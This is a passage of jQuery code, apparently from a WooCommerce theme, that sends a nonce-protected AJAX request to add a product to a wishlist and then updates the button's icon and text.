				   var data = {
					   'action': 'fmwave_add_to_wishlist',
					   'context': 'frontend',
					   'nonce': $obj.data('nonce'),
					   'add_to_wishlist': productId
				   };
				   $.ajax({
					   url: ThemeObj.ajaxurl,
					   type: 'POST',
					   data: data,
					   beforeSend: function beforeSend() {
						   $obj.find('.wishlist-icon').hide();
						   $obj.find('.ajax-loading').show();
						   $obj.addClass('rdtheme-wishlist-ajaxloading');
					   },
					   success: function success(data) {
						   if (data['result'] != 'error') {
							   $obj.find('.ajax-loading').hide();
							   $obj.removeClass('rdtheme-wishlist-ajaxloading');
							   $obj.find('.wishlist-icon').removeClass('far fa-heart').addClass('fas fa-heart').show();
							   $obj.removeClass('rdtheme-add-to-wishlist').addClass('rdtheme-remove-from-wishlist');
							   $obj.attr('title', afterTitle);
							   $obj.find('.wl-btn-text').text(afterTitle);
							   $(".wl-btn-text").text(function(index, text){
								   return text.replace( "Add to Wishlist", "Added in Wishlist! View Wishlist" );  
							   });
						   } else {
							   console.log(data['message']);
						   }
					   }
				   });
				   return false;
			   }
		   });
	   }
	};
	WooCommerce.wishlist_icon();
	WooCommerce.quantity_change();

})(jQuery);